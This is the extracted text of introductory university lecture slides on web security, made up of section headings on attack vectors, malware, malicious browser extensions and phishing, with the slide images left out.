# **Web Security**

#### **CS-576 Systems Security**

Instructor: Georgios Portokalidis Fall 2018

### **Overview**

#### Web builds on a multitier architecture

#### Attack vectors

- Social engineering
- Attacking the server
- Attacking the client

### **Web Security Is About**

### Users safely accessing the web

### Enabling safe web applications









## **Blurry Application Boundary**



### **All Tiers Can Be Vulnerable**



### **Malware**



### **Malicious Add-ons/Extensions**



# **Phishing**



# **Phishing**

